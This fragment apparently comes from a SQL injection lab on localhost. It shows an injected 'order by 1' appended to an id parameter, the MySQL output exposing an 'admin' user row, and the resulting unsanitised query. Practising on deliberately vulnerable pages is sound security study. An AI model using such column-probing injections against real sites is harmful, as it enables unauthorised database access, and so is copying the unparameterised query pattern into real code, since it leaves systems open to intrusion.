 localhost/sql/01.php?id=1 order by 1
resource(4) of type (mysql result)
id: username:
1 admin
SELECT * FROM users WHERE id = 1 order by 1